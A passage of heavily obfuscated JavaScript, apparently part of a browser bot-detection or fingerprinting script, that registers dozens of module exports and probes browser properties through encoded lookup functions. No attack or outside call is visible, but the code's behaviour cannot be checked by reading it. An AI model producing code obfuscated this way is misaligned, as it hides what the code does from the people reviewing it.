Fb()[Rp(Jn)],Fj(Nf()[sh(Mc)](Q5,YH,j8,Mf),[][[]]))?Fb()[Rp(Mc)](cj,qg,NdO,Gj,Qg,Mf):Fb()[Rp(Nv)](mT([]),Mc,r3,XCO,OZ,mT({})),[I1()[Yj(Gj)](k0,m3,czO,kV),Ux()[Uc(ng)](KL,bZ,VV,L7O)]]),Vk(Gt,[Nf()[sh(Gj)].call(null,YfO,BK,PV,EH),Nf()[sh(Nx)](UCO,srO,OZ,qg),Fb()[Rp(Nv)](mT(mT([])),Mf,r3,XCO,OZ,mT(mT({}))),[I1()[Yj(Ph)](mx,mT(mT([])),cR,Dj)]]),Vk(Gt,[Nf()[sh(Gj)].call(null,YfO,BK,Nx,HQ),I1()[Yj(qk)].call(null,zR,Mf,mqO,jR),Fb()[Rp(Nv)](Up,CL,r3,XCO,OZ,hR),[AK()[Fl(Ph)](K9,Hh)]]),Vk(Gt,[Nf()[sh(Gj)](YfO,BK,F8,mT([])),Nf()[sh(PV)](SzO,zv,j9,mT(mT(Dj))),NW(typeof Fb()[Rp(Mc)],Fj(NW(typeof Nf()[sh(Dj)],Fj([],[][[]]))?Nf()[sh(Mc)](Q5,YH,Hh,mT([])):Nf()[sh(GD)](bBO,IM,IR,QL),[][[]]))?Fb()[Rp(Nv)].call(null,Ib,mk,r3,XCO,OZ,m9):Fb()[Rp(Mc)](mT([]),xQ,s2O,j9,cmO,TQ),[Nf()[sh(kV)](F8,gqO,UT,Xj)]]),Vk(Gt,[Nf()[sh(Gj)].call(null,YfO,BK,Xj,Nv),Nf()[sh(wg)].apply(null,[P2O,pqO,IH,mT(mT([]))]),Fb()[Rp(Nv)].apply(null,[ZW,OZ,r3,XCO,OZ,r8]),[Fb()[Rp(OZ)].call(null,qk,jQ,U4O,U7O,ng,Zc),cS()[jT(OZ)](U7O,nx,nx,FZ)]]),Vk(Gt,[Nf()[sh(Gj)](YfO,BK,TQ,dx),I1()[Yj(UT)](ztO,Nb,j8,mT(mT(Jn))),Fb()[Rp(Nv)](Up,bZ,r3,XCO,OZ,bJ),[I1()[Yj(UT)](ztO,r3,j8,Mf),I1()[Yj(pn)](GR,v0,lb,mT(mT([]))),NW(typeof Nf()[sh(nL)],Fj([],[][[]]))?Nf()[sh(IH)](SZ,d9,mT(mT([])),CL):Nf()[sh(GD)].apply(null,[EM,ss,Ep,fW])]]),Vk(Gt,[Nf()[sh(Gj)].call(null,YfO,BK,Oh,TL),AK()[Fl(m9)](L7O,k0),Fb()[Rp(Nv)].apply(null,[mT(Dj),RQ,r3,XCO,OZ,Nx]),[AK()[Fl(m9)](L7O,k0),Nf()[sh(r3)].apply(null,[chO,d1,bJ,mT(Dj)])]]),Vk(Gt,[Nf()[sh(Gj)](YfO,BK,s3,wg),Nf()[sh(Mg)].apply(null,[GCO,G3,HQ,Ul]),Fb()[Rp(Nv)].call(null,m9,Ep,r3,XCO,OZ,jQ),[Ux()[Uc(xh)](P8,IH,mk,Oc),I1()[Yj(Hh)].apply(null,[mYO,lb,Us,Ls])]]),Vk(Gt,[Nf()[sh(Gj)](YfO,BK,mT(Dj),m9),I1()[Yj(kL)](GNO,d1,jR,mT(mT([]))),Fb()[Rp(Nv)](Bx,fW,r3,XCO,OZ,cV),[Nf()[sh(dx)](KGO,WF,mT(mT([])),fW),rL()[cx(Nv)].call(null,qg,j8,P8,Ib,L7O,mT(Jn))]]),Vk(Gt,[Nf()[sh(Gj)].call(null,YfO,BK,IH,rl),AK()[Fl(Nx)].apply(null,[Oc,L0]),Fb()[Rp(Nv)].apply(null,[s3,cV,r3,XCO,OZ,ZQ]),[nZ(typeof AK()[Fl(ng)],Fj('',[][[]]))?AK()[Fl(nx)](n5,lp):AK()[Fl(Nx)](Oc,L0)]])]]);var EMO={};var ztC=EMO[I1()[Yj(Xj)](ACO,MW,m3,xh)];var OrC=function(){var RBC=function(){XM(Md,[this,RBC]);};vJ.push(LmO);rYO(RBC,[Vk(Gt,[wx()[xg(M9)].call(null,v0,t7O,Ls,nx,JCO),Ux()[Uc(Nv)](Nv,WZ,jR,Wv),Nf()[sh(Xj)].call(null,fK,b0,mT(mT({})),TQ),function dEO(sFO,hMO){if(mT(ztC.call(EMO,sFO)))EMO[sFO]=[];vJ.push(hg);var b7C=ZT(EMO[sFO][Nf()[sh(j8)].apply(null,[Fw,z3,cJ,xh])](hMO),Dj);var DdC;return DdC=Vk(Gt,[nZ(typeof cS()[jT(xQ)],Fj(Nf()[sh(Mc)](IQ,YH,NS,mk),[][[]]))?cS()[jT(ZU)](A3,jAO,Ig,zfO):cS()[jT(cJ)].apply(null,[D0,OZ,ng,TQ]),function NmC(){delete EMO[sFO][b7C];}]),vJ.pop(),DdC;}]),Vk(Gt,[wx()[xg(M9)](qk,t7O,Ec,nx,JCO),Yg()[FQ(j9)].apply(null,[GD,bZ,nL,fjO,r3]),NW(typeof Nf()[sh(nx)],Fj([],[][[]]))?Nf()[sh(Xj)].call(null,fK,b0,ff,mT(mT(Jn))):Nf()[sh(GD)].apply(null,[x0,YtO,ng,RQ]),function ZrC(SFO,PzC){vJ.push(gCO);if(mT(ztC.call(EMO,SFO))){vJ.pop();return;}EMO[SFO][NW(typeof Nf()[sh(Gj)],'undefined')?Nf()[sh(lb)].apply(null,[X6,wg,d1,mT({})]):Nf()[sh(GD)](EE,D2O,Oh,mT(mT(Jn)))](function(pbO){pbO(NW(PzC,undefined)?PzC:{});});vJ.pop();}])]);var qEO;return vJ.pop(),qEO=RBC,qEO;}();var SVO=Vk(Gt,[Nf()[sh(U9)](GAO,Wb,cR,cV),hY[NW(typeof Nf()[sh(Jn)],'undefined')?Nf()[sh(qb)](zK,nx,Gj,tT):Nf()[sh(GD)].apply(null,[ZhO,XfO,bJ,mT(mT(Dj))])](),Nf()[sh(Gs)].call(null,hCO,v0,CL,mT(Jn)),p5(Dj),I1()[Yj(x0)].apply(null,[NfO,cJ,Ns,Mc]),mT(mT(k2)),I1()[Yj(ff)](PAO,m3,sCO,xh),undefined,nZ(typeof I1()[Yj(ng)],'undefined')?I1()[Yj(OZ)](WZ,mT([]),knO,j8):I1()[Yj(m3)].call(null,jCO,PV,KL,OZ),Jn,AK()[Fl(GE)](Q7O,gfO),mT(Am)]);var V2O=Vk(Gt,[Nf()[sh(Eg)](SzO,Gj,OD,Ec),mT(Am)]);var cPO=Nf()[sh(Mc)](Q5,YH,ss,CL);var GrO=Jn;var g4O=JS[P8];var xqO=Nf()[sh(Mc)](Q5,YH,Ul,K9);var JOO=Jn;var MzO=Jn;var KAO=JS[P8];var K4O=Nf()[sh(Mc)](Q5,YH,r8,Ls);var qrO=Jn;var FPO=Jn;var zF=Jn;var OrO=NW(typeof Nf()[sh(F1)],'undefined')?Nf()[sh(Mc)](Q5,YH,mT({}),VV):Nf()[sh(GD)].call(null,lYO,UZ,F8,kV);var CF=Jn;var qF=Jn;var smO=Jn;var q4O=Jn;var JmO=Jn;var AE=Jn;var xmO=FZ;var UE=JS[kL];var b4O=ZW;var p7O=cJ;var YF=cJ;var HCO=JS[s3];var DYO=JS[s3];var nBO=p5(Dj);var rqO=Jn;var cM=NW(typeof Nf()[sh(qg)],Fj('',[][[]]))?Nf()[sh(Mc)].apply(null,[Q5,YH,ZQ,QL]):Nf()[sh(GD)](jv,kUO,mT(Jn),wg);var XzO=cJ;var KF=Jn;var nrO={};var kCO=hY[Nf()[sh(rU)].apply(null,[EPO,CL,lU,Up])]();var dPO={};var HOO=Kb;var YdO=mH;var OqO=Jn;var xOO=Dj;var NOO=AK()[Fl(KL)].call(null,KNO,cj);var tmO=Nf()[sh(Mc)](Q5,YH,mT(Dj),Ib);var HGO=p5(Dj);var PdC=Vk(Gt,[I1()[Yj(KL)](Oc,ZQ,m9,YM),function(){return AD.apply(this,[NC,arguments]);},AK()[Fl(j8)](zNO,Ph),function(){return AD.apply(this,[fq,arguments]);},AK()[Fl(xQ)].apply(null,[pPO,Gp]),Math,Nf()[sh(xQ)](nqO,LU,mT({}),mf),document,I1()[Yj(j8)].call(null,GdO,ZQ,Y6,lU),window]);var OOC=new jm();var Gz,sB,JI,RC;OOC[AK()[Fl(ZU)](ZF,XAO)](PdC,AK()[Fl(cj)](DqO,BSO),Jn);({Gz:Gz,sB:sB,JI:JI,RC:RC}=PdC);var FnO=null;WK[Fb()[Rp(Jn)].call(null,Y6,VV,qg,U7O,Dj,Ls)](Kk,NW(typeof Nf()[sh(lb)],'undefined')?Nf()[sh(jR)].apply(null,[r2O,hOO,rl,jR]):Nf()[sh(GD)](XqO,gCO,TQ,v0),function(){return LkO;});WK[NW(typeof Fb()[Rp(xh)],'undefined')?Fb()[Rp(Jn)](QL,Ep,qg,U7O,Dj,mT({})):Fb()[Rp(Mc)].apply(null,[QL,Ub,Wb,GT,cW,Mg])](Kk,NW(typeof AK()[Fl(ss)],Fj([],[][[]]))?AK()[Fl(Kx)](KNO,gR):AK()[Fl(nx)](tOO,gv),function(){return WpO;});WK[NW(typeof Fb()[Rp(j8)],Fj(Nf()[sh(Mc)](Q5,YH,MW,BK),[][[]]))?Fb()[Rp(Jn)](mT(mT({})),Hh,qg,U7O,Dj,Bx):Fb()[Rp(Mc)].call(null,ZW,cR,X3,sH,wL,VV)](Kk,AK()[Fl(hCO)](bx,U4O),function(){return TQO;});WK[Fb()[Rp(Jn)](Zc,Jn,qg,U7O,Dj,ZQ)](Kk,Nf()[sh(Zx)](BDO,Xj,xh,Ub),function(){return z3O;});WK[NW(typeof Fb()[Rp(cJ)],Fj([],[][[]]))?Fb()[Rp(Jn)](m3,v0,qg,U7O,Dj,cV):Fb()[Rp(Mc)].apply(null,[j9,ZW,kL,VkO,QqO,NS])](Kk,AK()[Fl(Og)].apply(null,[TdO,PrO]),function(){return BpO;});WK[Fb()[Rp(Jn)](Oh,r8,qg,U7O,Dj,mT(mT({})))](Kk,AK()[Fl(Us)](gDO,BK),function(){return jQO;});WK[nZ(typeof Fb()[Rp(YM)],Fj(Nf()[sh(Mc)](Q5,YH,mk,TQ),[][[]]))?Fb()[Rp(Mc)].apply(null,[PV,Jn,cOO,JGO,S3,Nb]):Fb()[Rp(Jn)](mT(mT([])),pn,qg,U7O,Dj,mT(Jn))](Kk,AK()[Fl(zR)].call(null,mf,OzO),function(){return PpO;});WK[nZ(typeof Fb()[Rp(GD)],Fj([],[][[]]))?Fb()[Rp(Mc)].apply(null,[ZW,Jn,LF,JNO,p9,IH]):Fb()[Rp(Jn)].call(null,Up,Xj,qg,U7O,Dj,mT(mT({})))](Kk,I1()[Yj(vrO)].apply(null,[s2O,mT([]),ds,F8]),function(){return v5O;});WK[Fb()[Rp(Jn)](pn,jR,qg,U7O,Dj,jp)](Kk,wx()[xg(Kf)](Mf,Jn,jR,j9,P9),function(){return JHO;});WK[Fb()[Rp(Jn)].call(null,mT(mT(Dj)),xQ,qg,U7O,Dj,KL)](Kk,I1()[Yj(KGO)].call(null,JCC,Mg,WZ,jp),function(){return WWO;});WK[Fb()[Rp(Jn)](n5,Mf,qg,U7O,Dj,ng)](Kk,Yg()[FQ(Kf)](ZU,mT([]),cR,U7O,Nv),function(){return GvO;});WK[Fb()[Rp(Jn)](hR,ff,qg,U7O,Dj,mT(mT({})))](Kk,NW(typeof AK()[Fl(XCO)],'undefined')?AK()[Fl(g9)](ldO,kZ):AK()[Fl(nx)].call(null,rCO,pX),function(){return d5O;});WK[Fb()[Rp(Jn)].apply(null,[Ec,VV,qg,U7O,Dj,BK])](Kk,nZ(typeof I1()[Yj(v5)],'undefined')?I1()[Yj(OZ)].call(null,n5,PV,zmO,mT(mT(Dj))):I1()[Yj(Wb)](QhO,TL,zK,rl),function(){return A1O;});WK[Fb()[Rp(Jn)](fW,OD,qg,U7O,Dj,BK)](Kk,NW(typeof Fb()[Rp(Jn)],Fj([],[][[]]))?Fb()[Rp(rl)](mT(Dj),Hh,TL,hZ,KL,Mg):Fb()[Rp(Mc)](lb,TL,m1O,nmO,Us,mT(mT(Dj))),function(){return bjO;});WK[nZ(typeof Fb()[Rp(s3)],'undefined')?Fb()[Rp(Mc)](mf,fW,K3,srO,PYO,Q5):Fb()[Rp(Jn)](Ub,Xj,qg,U7O,Dj,tT)](Kk,Yg()[FQ(mk)].apply(null,[ng,M9,hg,tdO,Zc]),function(){return w3O;});WK[nZ(typeof Fb()[Rp(cj)],'undefined')?Fb()[Rp(Mc)](mT({}),gR,d1,rH,SQO,bZ):Fb()[Rp(Jn)](mT(mT(Dj)),kL,qg,U7O,Dj,K9)](Kk,I1()[Yj(YH)].call(null,ZSO,mT(mT({})),hR,lU),function(){return OsO;});WK[Fb()[Rp(Jn)].call(null,Mc,n5,qg,U7O,Dj,pn)](Kk,I1()[Yj(cv)].apply(null,[v5,Y6,cj,Zc]),function(){return b3O;});WK[nZ(typeof Fb()[Rp(Mc)],Fj([],[][[]]))?Fb()[Rp(Mc)].call(null,mT({}),TL,Sg,Q0,DhO,mT(mT(Jn))):Fb()[Rp(Jn)].call(null,M9,CL,qg,U7O,Dj,mT(mT([])))](Kk,I1()[Yj(ZPO)](E5,mT(mT(Jn)),ff,Bx),function(){return gsO;});WK[NW(typeof Fb()[Rp(cV)],Fj([],[][[]]))?Fb()[Rp(Jn)].call(null,mT(Dj),Nx,qg,U7O,Dj,K9):Fb()[Rp(Mc)](mT(mT(Dj)),cR,cXO,qJO,nYO,Xj)](Kk,AK()[Fl(F7O)](nOO,IQ),function(){return xLO;});WK[Fb()[Rp(Jn)](ng,Ib,qg,U7O,Dj,TQ)](Kk,AK()[Fl(vTO)].apply(null,[Vb,Zx]),function(){return cQO;});WK[Fb()[Rp(Jn)](Nv,Nv,qg,U7O,Dj,mT(Dj))](Kk,nZ(typeof Yg()[FQ(Up)],'undefined')?Yg()[FQ(cj)](qJO,mT(mT(Dj)),B0,rOO,MW):Yg()[FQ(cJ)].call(null,gR,Mg,brO,lYO,EH),function(){return kQO;});WK[Fb()[Rp(Jn)](mT(mT(Jn)),PV,qg,U7O,Dj,qk)](Kk,wx()[xg(mk)](ZW,Mg,jQ,Ig,C0),function(){return WJO;});WK[Fb()[Rp(Jn)](Ul,cV,qg,U7O,Dj,OD)](Kk,Nf()[sh(dE)](pmO,zR,wg,j8),function(){return EQO;});WK[Fb()[Rp(Jn)].call(null,GD,PV,qg,U7O,Dj,YM)](Kk,AK()[Fl(lp)](M7O,Y4O),function(){return q0O;});WK[Fb()[Rp(Jn)](s3,n5,qg,U7O,Dj,xh)](Kk,I1()[Yj(pX)](Hp,Y6,zv,OZ),function(){return ggO;});WK[nZ(typeof Fb()[Rp(TQ)],Fj(Nf()[sh(Mc)](Q5,YH,pn,RQ),[][[]]))?Fb()[Rp(Mc)].call(null,Ib,ng,GdO,plO,NfO,j8):Fb()[Rp(Jn)](cJ,fW,qg,U7O,Dj,gR)](Kk,Fb()[Rp(qk)](CL,m9,qg,lYO,OZ,jQ),function(){return MRO;});WK[Fb()[Rp(Jn)].apply(null,[s3,VV,qg,U7O,Dj,kV])](Kk,AK()[Fl(C6)].apply(null,[I5,Ig]),function(){return r6O;});WK[Fb()[Rp(Jn)].call(null,MW,r8,qg,U7O,Dj,qb)](Kk,AK()[Fl(mR)].apply(null,[Ns,sqO]),function(){return XpO;});WK[Fb()[Rp(Jn)].call(null,m9,PV,qg,U7O,Dj,Gj)](Kk,nZ(typeof AK()[Fl(hCO)],Fj('',[][[]]))?AK()[Fl(nx)](xGO,fh):AK()[Fl(GL)](GqO,xh),function(){return G0O;});WK[Fb()[Rp(Jn)].apply(null,[mT(mT({})),Hh,qg,U7O,Dj,jR])](Kk,nZ(typeof wx()[xg(cV)],Fj([],[][[]]))?wx()[xg(nx)](Ig,hR,mT(mT([])),Qj,UqO):wx()[xg(cJ)].apply(null,[Up,r8,ZU,ZU,hZ]),function(){return QpO;});WK[Fb()[Rp(Jn)].call(null,QL,dx,qg,U7O,Dj,bZ)](Kk,AK()[Fl(IQ)](zn,M9),function(){return PQO;});WK[nZ(typeof Fb()[Rp(nL)],'undefined')?Fb()[Rp(Mc)].apply(null,[mT(mT(Jn)),PV,fjO,UR,Ss,mT(mT(Dj))]):Fb()[Rp(Jn)].call(null,mT({}),ff,qg,U7O,Dj,mT(mT(Jn)))](Kk,Nf()[sh(U5)](Hh,XqO,mT({}),lb),function(){return DxO;});WK[NW(typeof Fb()[Rp(KL)],'undefined')?Fb()[Rp(Jn)](Ph,HQ,qg,U7O,Dj,mT(mT(Dj))):Fb()[Rp(Mc)].apply(null,[s3,ng,lU,d1,s7O,mT(mT(Dj))])](Kk,I1()[Yj(srO)](wNO,mT(Jn),UT,jR),function(){return g5O;});WK[Fb()[Rp(Jn)](qb,K9,qg,U7O,Dj,qb)](Kk,I1()[Yj(t5)](GhO,mT([]),rQ,Xj),function(){return dWO;});WK[NW(typeof Fb()[Rp(TQ)],Fj(Nf()[sh(Mc)].apply(null,[Q5,YH,Ph,qg]),[][[]]))?Fb()[Rp(Jn)](jQ,mf,qg,U7O,Dj,qk):Fb()[Rp(Mc)].call(null,s3,GD,TIO,qDO,FdO,M9)](Kk,I1()[Yj(G8O)](SM,lb,ZU,mT(mT({}))),function(){return PbO;});WK[Fb()[Rp(Jn)](KL,hR,qg,U7O,Dj,wg)](Kk,AK()[Fl(xU)](Xp,BhO),function(){return lxO;});WK[Fb()[Rp(Jn)](dx,Dj,qg,U7O,Dj,cj)](Kk,Yg()[FQ(TQ)].call(null,KL,mT(mT([])),Dv,C0,BK),function(){return k5O;});WK[Fb()[Rp(Jn)](F8,F8,qg,U7O,Dj,VV)](Kk,nZ(typeof I1()[Yj(bZ)],'undefined')?I1()[Yj(OZ)](zrO,jQ,d5,fW):I1()[Yj(rQ)](zH,mk,NS,VV),function(){return nLO;});WK[Fb()[Rp(Jn)](mT(mT(Dj)),BK,qg,U7O,Dj,HQ)](Kk,NW(typeof I1()[Yj(GE)],Fj('',[][[]]))?I1()[Yj(sqO)](knO,pn,hg,cR):I1()[Yj(OZ)](qIO,xh,O8O,Hh),function(){return CsO;});WK[Fb()[Rp(Jn)](Gj,d1,qg,U7O,Dj,Zc)](Kk,I1()[Yj(pqO)](tKO,Hh,EVO,Nv),function(){return xcO;});WK[Fb()[Rp(Jn)](r8,qk,qg,U7O,Dj,ng)](Kk,AK()[Fl(YQ)].apply(null,[JzO,q0]),function(){return jEO;});WK[Fb()[Rp(Jn)].apply(null,[F8,tT,qg,U7O,Dj,xh])](Kk,AK()[Fl(VmO)].apply(null,[bH,xVO]),function(){return FIO;});WK[Fb()[Rp(Jn)](Ib,Mg,qg,U7O,Dj,mT(Jn))](Kk,nZ(typeof Nf()[sh(bs)],Fj('',[][[]]))?Nf()[sh(GD)](jH,NS,mT([]),ff):Nf()[sh(wAO)](Gb,ng,d1,Mf),function(){return mwO;});WK[Fb()[Rp(Jn)](qb,fW,qg,U7O,Dj,CL)](Kk,AK()[Fl(dwO)].call(null,D0,x0),function(){return CCC;});WK[Fb()[Rp(Jn)].apply(null,[j8,Ec,qg,U7O,Dj,MW])](Kk,NW(typeof AK()[Fl(Nb)],'undefined')?AK()[Fl(Dv)].call(null,BsO,YH):AK()[Fl(nx)](jp,j9),function(){return hOC;});WK[NW(typeof Fb()[Rp(j9)],Fj(Nf()[sh(Mc)](Q5,YH,qg,mT(mT(Dj))),[][[]]))?Fb()[Rp(Jn)](cR,Ec,qg,U7O,Dj,Ph):Fb()[Rp(Mc)].apply(null,[IH,IM,wGO,nFO,GR,mT(Jn)])](Kk,I1()[Yj(p9)].call(null,Xs,IH,fnO,fW),function(){return TAC;});WK[Fb()[Rp(Jn)](mT(Jn),Q5,qg,U7O,Dj,Zc)](Kk,cS()[jT(UT)](hg,kL,Mg,zK),function(){return khO;});WK[Fb()[Rp(Jn)](TQ,VV,qg,U7O,Dj,lU)](Kk,Nf()[sh(CDO)].call(null,Q7O,bH,OZ,Bx),function(){return kdC;});WK[Fb()[Rp(Jn)](cR,N5,qg,U7O,Dj,NS)](Kk,wx()[xg(TQ)](tT,qSO,mT(mT(Dj)),xQ,P9),function(){return wdC;});WK[Fb()[Rp(Jn)].apply(null,[TQ,gR,qg,U7O,Dj,Mc])](Kk,I1()[Yj(GBO)](x7O,ng,ZQ,fW),function(){return DBC;});WK[Fb()[Rp(Jn)].apply(null,[P8,K9,qg,U7O,Dj,pn])](Kk,nZ(typeof AK()[Fl(bJ)],'undefined')?AK()[Fl(nx)](OdO,mxO):AK()[Fl(YtO)](N8O,hg),function(){return ZOC;});WK[Fb()[Rp(Jn)](NH,NS,qg,U7O,Dj,EH)](Kk,Fb()[Rp(UT)].call(null,Mf,TL,qk,P9,TQ,mT(mT({}))),function(){return RmC;});WK[Fb()[Rp(Jn)](Mf,tT,qg,U7O,Dj,Ub)](Kk,Ux()[Uc(nL)].call(null,Ig,x0,j9,J3),function(){return IMO;});WK[NW(typeof Fb()[Rp(mk)],'undefined')?Fb()[Rp(Jn)](qk,xQ,qg,U7O,Dj,j9):Fb()[Rp(Mc)](Ul,pn,ZPO,wZ,GR,hR)](Kk,Nf()[sh(HmO)].apply(null,[D2O,Ec,d1,YM]),function(){return ECC;});WK[Fb()[Rp(Jn)](ff,Nv,qg,U7O,Dj,s3)](Kk,NW(typeof AK()[Fl(Ss)],Fj('',[][[]]))?AK()[Fl(WdO)](Db,TqO):AK()[Fl(nx)].call(null,NGO,Gg),function(){return NdC;});var RdC=Nq[Yg()[FQ(cV)].apply(null,[GD,dx,zzO,hOO,ZW])];var ddC=RdC[I1()[Yj(EVO)](EJO,qg,LU,Bx)];var qqC=RdC[Ux()[Uc(Kf)](xQ,ACO,Nv,P9)];var AOC=new OrC();var K9O=hY[nZ(typeof Yg()[FQ(rl)],Fj([],[][[]]))?Yg()[FQ(cj)].apply(null,[WOO,m3,FU,m5,v0]):Yg()[FQ(cR)](OZ,dx,ZCO,dAO,OD)]();var EcO=JS[P8];var msO=JS[P8];var gcO=Jn;var nDO=nZ(Nq[Nf()[sh(xQ)](nqO,LU,PV,Mf)][nZ(typeof Nf()[sh(GD)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,z2O,DtO,ZQ,BK):Nf()[sh(ff)].apply(null,[G7O,CR,mf,jR])][AK()[Fl(fW)](r7O,Xj)],AK()[Fl(CBO)].call(null,EW,WPO))?nZ(typeof AK()[Fl(ng)],Fj('',[][[]]))?AK()[Fl(nx)].call(null,cV,GYO):AK()[Fl(sCO)].call(null,UfO,hOO):AK()[Fl(IPO)].call(null,hSO,Wb);var FrC=mT([]);var GEO=mT([]);var LkO=mT([]);var bDO=Jn;var WpO=Nf()[sh(Mc)].call(null,Q5,YH,Nb,jQ);var W3O=p5(Dj);var TQO=[];var z3O=Nf()[sh(Mc)].apply(null,[Q5,YH,wg,Ib]);var BpO=NW(typeof Nf()[sh(gR)],Fj([],[][[]]))?Nf()[sh(Mc)](Q5,YH,EH,mT(Jn)):Nf()[sh(GD)](kGO,W0,ff,Jn);var jQO=Nf()[sh(Mc)].apply(null,[Q5,YH,m3,Nb]);var PpO=Nf()[sh(Mc)](Q5,YH,kL,Nx);var v5O=Nf()[sh(Mc)](Q5,YH,Nb,cJ);var JHO=Nf()[sh(Mc)].apply(null,[Q5,YH,N5,ZU]);var WWO=Nf()[sh(Mc)].call(null,Q5,YH,IM,dx);var ZLO=Nf()[sh(Mc)].apply(null,[Q5,YH,K9,qg]);var GvO=Nf()[sh(Mc)].call(null,Q5,YH,Up,F8);var GLO=mT({});var d5O=Nf()[sh(Mc)].apply(null,[Q5,YH,OD,mT(Jn)]);var LsO=Nf()[sh(Mc)](Q5,YH,lb,BK);var n5O=Nf()[sh(Mc)].apply(null,[Q5,YH,hR,Dj]);var xQO=Jn;var ZUO=Jn;var dpO=KL;var bvO=Nf()[sh(Mc)](Q5,YH,IH,Ig);var OLO=NW(typeof Nf()[sh(x0)],'undefined')?Nf()[sh(Mc)].call(null,Q5,YH,VV,mT(Dj)):Nf()[sh(GD)].apply(null,[Hx,UCO,Xj,Ph]);var NTO=Jn;var F6O=Jn;var T5O=Jn;var p0O=Jn;var p6O=Jn;var qxO=Jn;var wpO=Jn;var SlO=Nf()[sh(Mc)].call(null,Q5,YH,j9,j9);var pXO=Jn;var PUO=Jn;var A1O=p5(Dj);var hwO=Jn;var SgO=Jn;var q9O=Jn;var BVO=mT(Am);var bjO=NW(typeof Nf()[sh(qDO)],Fj('',[][[]]))?Nf()[sh(Mc)](Q5,YH,Ec,mT(Jn)):Nf()[sh(GD)](U7O,m4O,Ls,n5);var vNO=Jn;var mgO=Jn;var z9O=Jn;var w3O=Vk(Gt,[Nf()[sh(Q5)](E2O,Nx,m3,TL),wx()[xg(xQ)](bJ,Z9,s3,P8,qb),Nf()[sh(WPO)](dx,xVO,Ul,x0),wx()[xg(xQ)](P8,Z9,Zc,P8,qb),Nf()[sh(mCO)].call(null,ZW,IM,mT(mT(Jn)),EH),wx()[xg(xQ)].apply(null,[HQ,Z9,YM,P8,qb]),AK()[Fl(hR)](FXO,E5),p5(JS[pn])]);var OsO=NW(typeof Nf()[sh(mqO)],'undefined')?Nf()[sh(Mc)](Q5,YH,mT(mT(Dj)),mT([])):Nf()[sh(GD)].apply(null,[LE,rzO,F8,OD]);var b3O=Nf()[sh(Mc)].apply(null,[Q5,YH,jR,mT({})]);var DQO=mT([]);var dFO=mT({});var ErC=mT([]);var m0O=JS[P8];var ARO=Nf()[sh(Mc)](Q5,YH,Mg,RQ);var PrC=mT([]);var hAC=mT(mT(k2));var CrC=mT({});var rQO=mT({});var Q5O=Nf()[sh(Mc)](Q5,YH,OZ,cj);var fHO;var NwO;var VHO;var KWO;var gsO=mT({});var xLO=mT({});var cQO=mT([]);var kQO=mT([]);var GgO=Nf()[sh(Mc)](Q5,YH,pn,HQ);var mLO=Nf()[sh(Mc)](Q5,YH,Ls,PV);var mUO=Nf()[sh(Mc)].call(null,Q5,YH,mT(Dj),mf);var Y0O=Nf()[sh(Mc)](Q5,YH,Nx,MW);var p5O=mT([]);var P9O=NW(typeof Nf()[sh(sCO)],Fj([],[][[]]))?Nf()[sh(Mc)](Q5,YH,mT({}),r3):Nf()[sh(GD)].call(null,YqO,fpO,n5,bZ);var fgO=Nf()[sh(Mc)](Q5,YH,mT(mT([])),pn);var zvO=nZ(typeof Nf()[sh(cJ)],Fj([],[][[]]))?Nf()[sh(GD)](cL,YIO,v0,mT(mT({}))):Nf()[sh(Mc)](Q5,YH,ZU,mT(mT(Jn)));var vsO=NW(typeof Nf()[sh(Us)],Fj('',[][[]]))?Nf()[sh(Mc)].call(null,Q5,YH,F8,gR):Nf()[sh(GD)].call(null,WCC,JfO,TQ,P8);var U6O=mT(Am);var ZBC=mT({});var sZO=mT([]);var FOC=mT(mT(k2));var H7C=mT(mT(k2));var lFO=mT([]);var DmC=mT({});var LQO=mT(mT(k2));var g0O=mT([]);var KVO=mT({});var sXO=mT({});var cvO=mT([]);var q1O=mT(Am);var ClO=Dj;var EhO=Nf()[sh(Mc)](Q5,YH,NH,NH);var L3O=Jn;var OgO=NW(typeof Nf()[sh(mCO)],Fj('',[][[]]))?Nf()[sh(Mc)](Q5,YH,qk,mT(mT(Dj))):Nf()[sh(GD)](rzO,vzO,ZW,IH);var BjO=mT([]);var VKO=qfO;var qKO=p5(JS[Dj]);var KJO=mT(mT(k2));var HpO=mT([]);var p9O;var cSO=Vk(Gt,[NW(typeof AK()[Fl(ss)],Fj('',[][[]]))?AK()[Fl(v8O)](rQ,xQ):AK()[Fl(nx)].call(null,ZF,zK),p5(Dj)]);var UMO=T0(Ct,[]);var WJO=mT(mT(k2));var nhO=Vk(Gt,[Jn,qfO,Dj,CwO,P8,qfO,nx,CwO]);var mcO=Jn;if(mT(ZBC)){try{var KtC=vJ.length;var VOC=mT(Am);EhO=Fj(EhO,NW(typeof Fb()[Rp(qk)],Fj(Nf()[sh(Mc)].apply(null,[Q5,YH,mT(mT(Jn)),Up]),[][[]]))?Fb()[Rp(Jn)].call(null,NH,nx,qg,U7O,Dj,Mf):Fb()[Rp(Mc)](ng,qk,PRO,vF,bs,v0));if(NW(Nq[Nf()[sh(xQ)].call(null,nqO,LU,EH,mT({}))][AK()[Fl(AL)].call(null,EzO,WOO)],undefined)){EhO=Fj(EhO,Nf()[sh(GqO)].apply(null,[zx,tdO,r3,Ul]));ClO*=xh;}else{EhO=Fj(EhO,Yg()[FQ(kL)].call(null,Dj,Xj,Oh,RU,BK));ClO*=JS[Hh];}}catch(QqC){vJ.splice(ZT(KtC,Dj),Infinity,TQ);EhO=Fj(EhO,NW(typeof AK()[Fl(GD)],Fj([],[][[]]))?AK()[Fl(Xs)].call(null,f0,HmO):AK()[Fl(nx)](mxO,E2O));ClO*=hY[NW(typeof I1()[Yj(Kx)],Fj('',[][[]]))?I1()[Yj(qDO)](tBO,Ph,U4O,IH):I1()[Yj(OZ)](Gb,mT(Dj),GhO,cJ)]();}ZBC=mT(mT({}));}var lmC=JS[Dj];var mpO=M9;var tXO=null;var fSO=null;var dDO=null;var pwO=null;var JBC=null;var QEO=null;var QGC=Vk(Gt,[I1()[Yj(xQ)](KR,Mg,hOO,mT([])),Array]);var YmC=new jm();var lB;YmC[AK()[Fl(ZU)].apply(null,[ZF,XAO])](QGC,AK()[Fl(M9)](rDO,wZ),AM);({lB:lB}=QGC);if(mT(sZO)){try{var pFO=vJ.length;var bzC=mT(mT(k2));EhO=Fj(EhO,rL()[cx(Jn)](Mc,cV,Dj,wg,XCO,mT(Jn)));if(NW(Nq[Nf()[sh(xQ)].apply(null,[nqO,LU,Hh,Ec])][Nf()[sh(ff)](G7O,CR,IH,K9)],undefined)){EhO=Fj(EhO,NW(typeof 